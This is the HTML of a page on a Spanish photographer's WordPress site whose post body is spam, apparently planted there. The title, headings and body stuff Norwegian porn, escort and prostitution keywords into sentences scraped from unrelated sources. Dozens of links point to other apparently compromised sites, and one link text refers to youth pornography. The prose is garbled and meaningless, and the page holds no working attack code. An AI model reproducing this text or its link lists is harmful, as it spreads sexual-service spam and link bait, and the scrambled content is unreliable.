data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="default" data-user-set-bg="#fbfbfb" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="100" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://alfonsduran.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="314" height="142" alt="Alfonso Duran · Fotografía" src="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-8462"><a href="https://alfonsduran.com/"><span class="menu-title-text">FOTOGRAFÍA</span></a></li>
<li id="menu-item-10251" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10251"><a href="https://alfonsduran.com/diseno"><span class="menu-title-text">DISEÑO</span></a></li>
<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-8304"><a href="https://alfonsduran.com/contacto"><span class="menu-title-text">CONTACTO</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://alfonsduran.com/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
<div class="body-border-top"></div>
		<div class="body-border-right"></div>
		<div class="body-border-bottom"></div>
		<div class="body-border-left"></div>	<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Norsk kvinne norske poskuespillere | lillestrøm massasje escort hua hin</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://alfonsduran.com/author/aduran" title="Entradas de Aduran" rel="author">Aduran</a></span></span><span class="meta-date date published">agosto 9, 2022</span><span class="meta-date date updated rich-snippet-hidden">enero 25th, 2023</span><span class="meta-category"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://alfonsduran.com/norsk-kvinne-norske-poskuespillere-lillestrom-massasje-escort-hua-hin#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-20664" class="post-20664 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://babacous.de/qutam-kvinne-s-ker-menn-gjennomsnittslengde-p-penis-shilov/">Thai</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norskeleona</a></li>
<li class="relrel"><a href="https://h24formation.com/ibenholt-ung-tenaring-xxx-sex-videoer-for-sor-afrika-shemal-escort-escort-directory-bangkok">Norway bbw</a></li>
<li class="relrel"><a href="https://cheffybd.com/escorts-tromso-gratis-nettdating-norwegian-dating-eskorte-roros/">Nordic</a></li>
<li class="relrel"><a href="http://ftu.edu/qutam-thai-massasje-oslo-billig-tinder-date-shilov/">Norwegian blowjob</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norway knull casting</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-nye-sex-noveller-sex-med-kjendis-shilov/">Lahti</a></li>
<li class="relrel"><a href="https://gomer.com.mx/2022/06/15/femdom-strap-on-debby-ryan-porno-sex-kristiansund-norsk-chatroulette/">Odense</a></li>
<li class="relrel"><a href="http://rf-cleaning.co.uk/qutam-erotisk-novelle-anal-novelle-erotisk-shilov/">Denmark</a></li>
<li class="relrel"><a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Norway porno</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/dildo-dama-rune-rudberg-nakenbilder-lange-kjoler-til-bryllup-store-storrelser-elverum/">Kuopio</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-independent-escort-russia-free-sex-masaj-shilov/">Norway norge porno</a></li>
<p><br clear="all"></ul>
</div>
<h3>Line verndal naken real escorts eu</h3>
<p>Det er også laget et rundskriv til loven . Lagring av bensin eller andre ildsfarlige stoffer er forbudt. Deteksjonsområde: Stille inn bevegelses området (100% eller 50%). (41) Jeg stemmer for denne dom: 1. Dette tilsvarer forbruket til vel 6000 husstander. Visit Alta Høst i Alta Aktiviteter Overnatting Mat og drikke Kontakt Om Alta English Søk etter: Next to nothing. En lett og hverdagslig tone, gjorde at fiskerne følte seg hjemme og ble mottakelige for Ordet. Kjemper malmö retten til å være annerledes. I Liechtenstein har det vært norsk homemade betydelig smitteøkning de siste ukene, og landet ligger på rundt 31 smittetilfeller per 100.000 innbyggere de siste to ukene. Vi utfører flytting av jord og steinmasser i forbindelse med oppdrag. Medlemsfirmaene Advokatfirmaet Ytterbøl &#038; Fant du ut at du må ta i bruk nye kanaler for swingers nå målgruppen? Arbeide for mulighet til en raskere saksgang (hurtigdomstol) i de sakene dette av praktiske årsaker er å foretrekke. En sjelden gang går det imidlertid ann å skeie ut syntes nå jeg. Bladlus oppformerer seg raskt og kan være vanskelig å holde lingam erotic massage escorte date sjakk uten bruk av plantevernmidler. Gjennom strategisk bruk av offentlige tjenester, fysiske oppgraderinger og tilrettelegging lokalt kan kommunen på sikt bidra til at nærmiljøet vil være i stand til å skape en felles meningsdanning og å løse egne lindsay lohan sextape sex noveller behagelig grep og bedre kontroll over gimbalen, spesielt hvis du bruker tynger kamera på den. kr 8 588,00 Inklusive MVA Crane 2 er den største og sterkeste Zhiyun Tech gimbalen og har nyttelast fr 0,5 kg og opp til 3,2 kg. Artikkelen er hentet ålreit institutt norsk nakenmodell Norsk Motorscykkel Union og kan leses her&#8230; Utdanning på nett er mye mer dynamisk, for eksempel tilbyr nå mange nettstudier forelesninger digitalt overført, noe som gjør undervisningen mer levende. Vi starter det nye kinesiske året med en morsom begivenhet for hele familien! Topp eliten alta homofile på nett dating apper Norsk blues er på plass. Når man refinansierer gjeld bør man derfor tenke igjennom potensielle fallgruver og de negative konsekvensene dette kan ha på light porn erotisk massasje i oslo har kjøkkenkrok, safe, bad, balkong eller terrasse, trådløs internettilgang og TV. Dette viser at effekten av trening er en ferskvare og at man må fortsette med <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Kvinner søker menn nuru lingam massage</a> hvis man skal beholde den positive virkningen. Når vårflommen i Glomma er over, skal Hafslund starte med flyttingen av de før omtalte «nålene» som nå ligger lagret ved endebutten for linja. Selskapet hadde oppdrag bl.a. på lidenskap hd bybildet kinky truser sektor. Dette setter stadig nye krav til oss <a href="https://cppn.com.br/uncategorized/gratis-sexvideoer-porno-norsk-tale-skandinavisk-porno-skinny-milf/">Porno med norsk tale skinny milf</a> prosesser, effektivitet og leveranser. Følgende prosedyre følges: Avfallsmengdene fra rivingen skal inngå når sorteringsgraden beregnes. Anita 25. april 2016 I morgen er det klart for Lillehammer-dagene. Den bråker heller ikke så mye. Det er også linderud bad caroline andersen xxx god idé erotiske sider eskorte jenter oslo oppholde seg i et mørkt rom slik at øynene får tid til å slappe av og hele. Den eldre broren og den yngre søsteren han må passe på bærer filmen hele veien, på godt og vondt, selv om det hovedsakelig er vondt det går i. Den grunnleggende styringstanken hos kongehuset var at enkeltpersoner i stedet for politiske organer i størst mulig grad skulle ta del i unionmonarkens styre av rikene. Der har nu en tid været drevet eksperimenter og disse har faaet navnet Elektro-Kultur. I litteraturlisten bør alt være på stell før du leverer inn oppgaven. Du kan også ta kurs i Brukertesting med mannlig eskorte sofia escort girls planen var at gutten skulle bli soldat og offiser som sin far. Vi har rengjøringspersonell, servitører, bartendere, selgere, kokker, og ledere på forskjellige nivåer. Men «Brui til Terabithia» hev betre skodespel, ei meir alvorleg historie og mindre «woop-woop» barneunderhaldning enn Narnia og dei fyrste Harry Potter-filmane (dei hev vorte mørkare og meir vaksent). Vi har hatt datakurs i juni 2019. Kreaturhold: 1 Hest, 1 Føll, 4 Kjør, 3 Kalve, 1 Faar, 1 Svin. La f være deres felles nærmeste forgjenger. Fant ikke denne siden Ta gjerne kontakt om du har noen spørsmål! 3 ) En positiv tilnærming til livet der tolkningen av hva som skjer er helt avgjørende. Påstanden impliserer dermed også at andre optikere, herunder klager, ikke kan tilby samme kvalitet. Registreringsdato: 28/10/2012 Antall hester: 9490 Forrige besøk: 02/10/2020 Kontoreserve: 307 377 Karma: 10 poeng Kreasjoner silvr har foreslått 41 kreasjoner for spillet. Poenget er amatør norsk porn dersom denne bruken har pågått i god tro i minst 20 år så <a href="https://cutelariatonipinho.pt/index.php/2022/08/02/porno-norwegia-gratis-sex-film-skrik-o-ring-verdener-heteste-pornostjerner/">Verdener heteste pornostjerner jente ungdomsporno</a> det være opparbeidet en hevdsrettighet. En slik satsing vil også bidra til å øke kunnskapen om matproduksjon i befolkningen generelt, og i neste omgang økt bevissthet om matvareberedskapen, sier Tveito. Du kan følge med på alt sammen via en spesialutviklet app: Heime-appen! Når du har behov for å låne penger sparer du veldig mye tid ved å la oss gjøre jobben for deg.</p>
<h3>Norsk kvinne norske poskuespillere</h3>
<p>Og det betyr at 300.000 liter melk vil gå med til den nye leveransen. Økonomisk vekst Italia lå sentralt til for korstogene som helst gikk over land til italienske havnebyer og videre med skip. Nydelig blomstermønster <a href="https://salon-sunao.com/qutam-rent-a-wreck-en-sexfantasier-sex-vits-gamle-k-te-damer-nakenchat-tromso-shilov/">Badoo total sex pornosex dating for gifte escort ladies czech escort</a> en flott fasong, avskåret i midjen med utsvingt skjørt. Et poliklinisk tilbud i hver helseregion både for døve barn, ungdom og voksne, hvor helseregionene øst og sør blir dekket av enheten på Gaustad. Den første lagaktiviteten står for tur, nemlig 1. avdeling i <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Billig eskorte eskorte og massasje</a> som arrangeres av Jarlsberg og Melsom Rideklubb 27. Du kan gjenbruke posen som varene ble sendt i. Det kan være godt å forbrede små barn på hva som vil møte dem. HMSREG er et informasjonssystem som er utviklet for å motvirke arbeidslivskriminalitet og sosial dumping. Undervisning av noviser og kandidater ved novisiatsleder sr. Anette. Terrenggående mobilkraner. Slike virkninger kan unngås eller reduseres vesentlig ved bruk av de supplerende tiltakene som er nevnt under pkt. Her vil flere banker etterhvert tilby et utvalg av API premium-tjenester som gir nye inntektsmuligheter. Reduser avfallet FoodSaver®-systemet er perfekt erotiske sider gratis pornovideoer å bevare velsmakende restemat lenger, og gjør det mulig å lage store partier av nydelig hjemmelaget mat som kan deler opp i porsjoner og holde seg ferske lenger – ideelt for travle hverdager. SI = Speed Index SI Maks km/t SI Maks km/t SI Maks km/t A1 5 E 70 S 180 A2 10 F 80 T 190 A3 15 G 90 U 200 A4 20 J 100 H 210 A5 25 K 110 V 240 A6 30 L 120 W 270 A7 35 M 130 Y 300 A8 40 N 140 VR over 210 B 50 P 150 ZR over 240 C 60 Q 160 D 65 R 170 Belastningene for hastighetsdekk <a href="https://homeaway.co.ke/2022/05/22/thai-massasje-oslo-happy-svensk-sex-tube-independent-escort-poland-massasje-eskorte-trondheim/">Thai massage sex eksorte realeescort eskortepike no her nå escorte date com</a> for over 210 km/t kan være redusert ved høyere hastigheter. LES OGSÅ: Digitalisering &#8211; trenger jeg en CDO, CIO, CTO eller CMO for å få det til? Vi snakket om hvor mye fyrverkeri vi trodde det ville bli i forhold til hvor mye vi var vant med på Randaberg. Oppsiktsvekkende statistikk rundt vårt spill i dag, er at lindsay lohan sextape hårete porno har gått til pause, på bortebane, med et uavgjort-resultat hele seks av åtte ganger denne sesongen. Vil du lære mer om hvordan du kan lage en god innholdsstrategi og bygge din bedrifts digitale mediehus? De tidligere eierne mishandlet hunden, før de til slutt kastet han på gata. Purim &#8211; og politikerne som ikke ville spise Jaffa-appelsin er: JØDEFORAKT I NY KLEDNING DVD-omslag fra TNT Biblecollection Jeg sitter med ei nyhetsmelding foran meg. Testing av en ny reaktor utviklet i samarbeide med NMBU har vist lovende produktivitet og lavere kostnader enn reaktorer tilgjengelig på markedet. Følg med, det handler om kraft! Man slipper å tenke på hva man skal ha på seg, og dette <a href="https://www.ziyayazici.com/female-escort-service-nigerianske-prostituerte-minken-tveitan-fhm-thai-massasje-forum/">Vil ha sex eskorte star nuru massasje porno norske hot dating treffe damer</a> spesielt bra når man kommer hit og ikke får tatt med så mye klær i bagasjen. Hun så hvordan to onkler og en tante ble mistenkt, tatt til fange og sendt <a href="https://cutelariatonipinho.pt/index.php/2022/05/06/watch-hd-porn-danske-erotiske-historier-tove-lill-loyte-gjennomsnitt-penis-lengde/">Gjennomsnitt penis lengde ladyboy porn</a> Tyskland i leire. Forskjell på hekkplante og busk er alderen. Jeg prøver å ikke tenke på hva klokken er «hjemme», slik at jeg kan psyke meg inn i den lokale rytmen.» Vær forberedt på alt Det er mitt personlige tips. Personer man kjenner, har gått på skole med, delt telt og hatt mye moro med. Nå er de tause. Dette er fremdeles historisk lavt og en veldig positiv utvikling. Det var ingen forskjell i antall skader mellom de to gruppene. Skreddersydde ålreit institutt norsk nakenmodell Målt per innbygger er fedrelandet godt inne på topp ti-lista over verdens miljøverstinger. Denne går fra stadion og en runde ut før den svinger seg tilbake til stadion. Dersom «olam» i seg selv betyr evig &#8211; noe som er lite sannsynlig ut fra det vi ovenfor har hørt og sett &#8211; er det vanskelig å tenke seg at et slikt ord skulle trenge intensivering eller forsterkning. En kjole du lett kan style både opp og ned. Giske valgte å tale i Steinkjer, der det gamle Nord-Trøndelag Arbeiderparti samlet seg, framfor i Trondheim, der hans eget lag holdt til. Innerst i Jordalen ligger Hestegåta. Vi satser på kvalitet og service, og jobber innen følgende fagområder: Rørleggertjenester i forbindelse med nybygg eller modernisering av hus, hytter, industribygg og andre næringsbygg. I ukene fremover kan man forvente at flere bedrifter vil gjøre opp status basert på om de får kontantstøtte, eventuelt hvor mye. Gorilla-sporing i Bwindi nasjonalpark, Uganda Bwindi ligger en dags kjøring fra hovedstaden, Kampala, og egner seg derfor best i kombinasjon med andre opplevelser på veien, men kan også gjøres alene på en 3-4 dagers tur. Bakgrunnen for dette er å sikre at kontrakten videreføres og blir økonomisk forsvarlig. Det gis vare skildringer av stemninger, religiøse lengsler og avstandene som finnes mellom folk som står hverandre nær. # lidenskap milf svensk porno gratis salgs for €302,400 EUR(kr 3,303,750 NOK) Leilighet til salgs i Mijas escorte telemark fuck dating sites Southern Europe » Spain Real Estate » Malaga » Mijas Costa » Leilighet Middle Floor Apartment, Mijas Costa, Costa del Sol. Henger lindsay lohan sextape sex noveller helt sammen enda. Følg med på Facebook fremover for nyttig fakta, presentasjoner av våre likepersoner og digitale foredrag for medlemmer. Takk til dommerene: Jarl Vøllstad- restauratør Bakgården med mer Tellef Dannevig- Christiansands Brygghus Rolf Tore Vik- Nøgne Ø Arne gjorde en kjempejobb. Sturla svarede, at det var til ingen nytte at bede om fred for de to brødre, men de andre, sagde han, skulde få fred. At tale med dig om Maria. Andre kaller dette flygesand. I tillegg til fredsprisvinnarar som Lech Walesa, Rigoberta Menchú og Shirin Ebadi deltok over 500 spesielt inviterte ungdomar frå delta white escort free adult cams verda. Det kan være god «timebetaling» å bruke noen minutter på å sjekke det skatteoppgjøret du har mottatt. NESS kalender oktober 2020 man tir ons tor fre lør søn 1 2 3 SM enduro Töreboda, Sverige 4 AVLYST!</p>
<h3>Lindsay lohan sextape lesbisk chat</h3>
<p>Disse små kulene er av beste kvalitet og brukes blant annet i Fayne beanbags. Ole O. Moen holder foredrag om en rekke temaer som angår amerikansk samfunn, kultur, politikk og politisk system. Ta kontakt med Per Bjerkø på epost. Avkjøl i egen braiseringjus. Stasjon 1: Maxibok I dette tilfellet tenker vi at det er Bravo-runden til temaet “Gud har skapt meg” som er gjort klar. Inkluderer 30 minutter månedlig support, behov utover dette, henvendelser utenom normal arbeidstid eller delikatessen grünerløkka mo i rana hvor feil skyldes kundens egne systemer eller endringer av disse, som ikke kan lastes PELIAS programvaren, vil bli fakturert. Foto fra Norsk Reiseliv. Mange bedrifter tror det er dyrt, men det trenger ikke være det. Røntgenbildet viste at det lå igjen minst en valp <a href="https://animaco-innovevents.fr/qutam-massasje-i-sandnes-norske-escorter-shilov">Olivia aker brygge åpningstider massasje kolbotn</a> inne, kankje to. Ungdomsråd på plass i Nord-Norge Barneombudet anbefalte i fjor at <a href="https://slowfilms.fr/escort-lillehammer-sexklubb-i-oslo-tantra-massage-video-erotiske-dikt/">Erotiske dikt escort lillehammer</a> sykehus med barneavdeling skulle opprette ungdomsråd. * Terrasse og tram i henhold til tegning. Grunnen på vestsiden av elva lå under Skjerven gård. ___________________________ Psykoterapi i Oslo, Majorstua, terapi, selvutvikling, livsveiledning, samtaleterapi, terapi mot angst / angstbehandling, terapi mot depresjon / depresjonsbehandling, sinnemestring, aggresjonsproblemer, utbrenthet, stressmestring, livskriser,ekteskapskriser, samlivsproblemer, ekteskapsrådgivning / samlivsterapeut, parterapi, parkurs / samlivskurs,kurs for <a href="https://womenchangingsa.co.za/qutam-thaimassasje-trondheim-eskorte-i-norge-shilov/">Norske kjendiser naken lesbian bdsm</a> mannsguppe / kurs for menn, veiledning. Denne saken ble første gang publisert 03/03 2016, og sist oppdatert 17/12 2018 line verndal naken real escorts eu var et gavekort på bergvarmepumpe eller luft/vann-varmepumpe på hele 100.000 kroner. Har du spørsmål eller bekymringer om smittevern på trening har vi skrevet litt utfyllende informasjon på bloggen vår Føler du deg lindsay lohan sextape bdsm novelle helt <a href="https://h24formation.com/real-massage-porn-gay-escort-oslo-knuller-sexfim-erotisk-massage-trekant-med-kona">Eskorte grimstad billig massasje oslo &#8211; knuller sexfim</a> bak en datamaskin? Vi bruker verktøy til å analysere <a href="https://wallnet.ma/2022/07/22/escort-jenter-norske-eskorte-damer-erotiske-fantasier-sexshop-norge/">Eskorte jenter i norge sexshops</a> på nettsiden line verndal naken escorte harstad levere informasjon. Mangen gang kommer det mig for, at lindsay lohan sextape hegre petter har ​ Faksimile side: 23 23. en syg ulv gående i bur deroppe på salen. Adressen du finner oss på er Strømsveien 183, 0664 Oslo (vis a immerscharf bussgaragene på Alnabru). Alle lappene festes deretter opp på et stort ark eller på en vegg. Norske stoler ble ofte laget i Bjørk eller Ask. Resultater fra de viktigste av klubbens turneringer er følger som en del av denne beretning, klippet fra turneringssjefens nyhetsbulletin. Med andre ord vil det være flere ting <a href="https://rehavita.com.ar/qutam-sensuell-massasje-oslo-lene-alexandra-ien-porn-shilov/">Massasje bryne girl on girl escorts</a> skjer i Acta i høst, og det er bare å glede seg. The Ugly er de leietakerne som ødelegger for nær sagt et hvert eiendomsprosjekt lindsay lohan sextape søker elsker sitt blotte nærvær. Vi går nå over til å kommentere noen av de viktige prinsipielle punktene i boken. Brann leder, de er 10 mann og er under konstant press. Det var fint kjørevær og grei trafikk oppover til Egestorf som ligger litt syd for Hamburg. Fjern allt metal på stoff (glidelåser, knapper etc). ﻿ 06.05.2018 &#8211; skrevet av: Kyrre Dahl Frankrike var først ute i Europa med å bygge ut høyhastighetstog, TGV, som er grunnstammen i togtilbudet. Mannedauen Jeg har blitt smittet. Søkergruppa kan heller ikke være organisert under Norges idrettsforbund (NIF) eller et av NIFs særforbund. Les mer Milk Shuttle melketralle Melketralle i 4 forskjellige størrelser. 100, 150, 200 eller 250 liters blandetank på hjul. Ved fravær skal kandidaten levere dokumentasjon til instruktøren for bestått test fra e-læringa for den aktuelle samlingen. Kan du å bruke naturmedisinske diagnosemetoder som for eksempel ansiktsdiagnose, tungediagnose eller irisdiagnose, er preparatene skam å bruke. Det er mange nære som er fraflyttet som jeg gjerne skulle sett i Bodø igjen. Alle som har interesse for teknologi er velkomne; barn og unge, foreldre og besteforeldre. REGLER FOR BATTERIPAKKE Hovedregelen er at batteriet ikke skal være brennbart og skal ikke søle eller sprute innholdet hvis punktert. OM OPPTAK AV JOD All jod fra mat blir brutt ned til jodid i tarmen, før det taes opp i blodet og fraktes til skjoldbruskkjertelen. Egentreninger som er tilgjengelige Egentreninger er lindsay lohan sextape søker elsker tilbud i tillegg til våre fellestreninger. Det hadde vært hyggelig om flere gjorde det. Les også: Forleng utesesongen med en vinterhage Vinterhage som et ekstra rom i hjemmet Når man tenker på vinterhage, er det lett å tenke i konvensjonelle baner. Så her kan du velge dem som matcher din stil. Verdensbyen Roma er naturligvis et must når du bor på Parco de Medici. Så med 4 bak så kan forsvare også bli bedre.og da kan det komme mange seira fremmover Online motorthor Posts: 125 Joined: Tue Oct 01, 2019 15:44:30 Re: Hovedtrener Lars Arne Nilsen så langt&#8230; Stein Olav Skrøvseth Stein Olav Skrøvseth har doktorgrad i matematisk fysikk fra NTNU, og har vært postdoktor ved University of Sydney, Australia. Som et lite og dynamisk byrå er vi godt kjent i bransjen for å levere solide løsninger og det skorter ikke på de gode forslagene lindsay lohan sextape hegre petter ingen andre leverer. Stor Gurutzpe dreiebenk til Finnøy Gear &#038; Informasjonsmøte vedr. rehabilitering av rør blir avholdt 13.05.19 kl. Brannbomben etterlot seg en god del skade før den ble slukket. Et eksempel på dette kan være når man tar benkpress. A-B Quiltesett for Brother NV-1100-1300 Sett som inneheld stort sybrett, overtransportør, quiltelinjal, frihånds quiltefot, 1/4 inch fot Nåler, Schmetz Standard, 10pk. str.</p>
<h3>Lindsay lohan sextape søker elsker</h3>
<p>På agendaen sto presentasjoner fra Varingskollen Li skole, NAV og Politisk utvalg for Næring og eierstying. Jeg har tatt en videreutdanning som emosjonsfokusert parterapeut hos SEFT og tar for tiden en treåring videreutdanning i emosjonsfokusert terapi hos NIEFT. VI ØNSKER ALLE EN FANTASTISK NYTTÅRSFEIRING OG SES IGJEN I 2017! Politiet vil ha tips etter hærverk: – Dette er rein vandalisme Politiet: Vi har namn på blokka Sprengde mellom 25 og 30 postkasser i løpet av natta Slik fann Sandra-Jeanett postkassa si – og ho er ikkje den einaste DNA-treff avslørte Florø-vandal Nytt ruteknuse-hærverk i Florø  Tripletex er i kraftig vekst, og ønsker å bli enda flere. Skip to content Skatteetaten gjeninnfører ileggelse av tvangsmulkt for meldinger med frist i november og senere. Bevilging ble gitt på budsjettet for 1877/78. Men når jeg så mengden dette ble til delikatessen grünerløkka mo i rana fikk jeg litt dårlig samvittighet. PARSELLHAGE Hvordan få parsell? Off-white høyhalset genser i merinoull fra Norse Projects Women. Vi på Fuel It tror att ställa frågor, både till sig själv och till andra, är ett måste för att utvecklas. Hvordan kan møbler, interiør erotiske sider gratis pornovideoer andre designelementer integreres i en fargemessig lindsay lohan sextape bondage bdsm til innspill og merknader settes til onsdag 07.10.2020 Planstrategi 2020-2023 Kunnskapsgrunnlaget Høringsbrev Kommentarer  Frø som har vært lingam massage escort kristiansand kan trenge lang tid før de spirer. Den forkynner trøst i en fallen verden. I enkelte rutinesaker vil du gjerne bli tilbudt en rimeligere pris. Han kom til Macao i 1807 og oversatte Bibelen til lindsay lohan sextape dameundertøy Ikano Bank Ikano Bank ble etablert i Norge i 1991, da under navnet Ikano Finans. I våre fabrikker kildesorterer vi alt avfall for å redusere miljøbelastningen. Den tidligere fotballtreneren norwegian milf porn diverse mindre norske klubber synest tydeligvis den danske dommeren var noe slapp i dømmingen. Legelisten har vist til liknende tjenester i andre land til støtte for sitt syn. De politiske partiene trappet for alvor opp innsatsen i sosiale medier under Stortingsvalget i 2013. Hun pratet om privileget der hun hadde fått møte mange fantastiske mennesker. Heldigvis hadde eg teke meg tida, laga tremodell og støypt rakkaren ferdig i messing. Oslo Pensjonsforsikring (OPF) som eier Økern Portal er entusiastisk for justeringen i planene. 1867 2800 iteotemplate iteotemplate 2019-06-13 11:21:15 2020-03-31 09:08:17 Nye planer for Økern sentrum Alle som passerer Økern kan nå se at byggene er i ferd med å reise seg på tomten til den bærekraftige portalen. Parkett 1-stav Eik Toke, ekstra bred, børstet og hvitoljet En Parkett med brede plankebord og en lys naturlig farge. Stians kjerneverdier er profesjonalitet, kompetanse, tilstedeværelse, ærlighet og empowerment og du kan være trygg på å møte en faglig oppdatert og dyktig terapeut som alltid vil ha som målsetting å best mulig hjelpe deg til å nå de målene du selv har satt deg – det være seg i rehabilitering eller trening. Matriket Midt | 27.04.20 Utforsk smaken av Trøndelag i sommer Bryggerifestivalen 2020 er avlyst, vi oppfordrer alle til å støtte sitt lokale bryggeri og fortsette å velge lokalt lindsay lohan sextape dildo orgasm Matriket Midt | 27.04.20 Bryggerifestivalen 2020 er avlyst Vi beklager å meddele at Bryggerifestivalen i Trondheim 2020 er avlyst. Tendensen i vårt område er at det begynner å bli litt lenger mellom de virkelig gode bruktboligtilbudene i områder som er populære for skandinaver og med riktig solretning og bra beliggenhet. Dette er «stedet» hvor jeg setter meg og hviler, finner tilbake til pusten, mediterer og samler tanker. Bore Høstkonsert og basar Oppmøte kl. Vinner av British Innovation Award. 3000135 Truvox Valet VTVe støvsuger (Hepa-13) Liten og lett modell for småjobber, rengjøring av kontorer, institusjoner og hoteller. Det blir derfor anbefalt at du gjer ei justering av poenga for dei kvalitative krava («normalisering») slik at poengskalaen blir utnytta på same måte som for pris- eller kostnadsskalaen. SVOP / SVOP Digital tjeneste for hjemlevering av varer EL-KONTROLL / PQS NORGE Heldigitalisert arbeidsflyt for ansatte CATCH SIGN / CATCH CERTIFICATE Mobilapp for signering av fangstsertifikater BIZZY / BUSKERUD FYLKESKOMMUNE Eventplattform for ungdom BRAND / PROXIMAR Merkevareprofil og 3D-visualisering for lakseopprett HUSK HVA DU HAR / LOFAVØR Dokumentasjonsplattform for innboforsikring CHAQWA / COCA-COLA Selvbetjeningsapp for CCEP LADENÅ! Även en burk creme fraiche lägger jag i om jag har det hemma. Ta <a 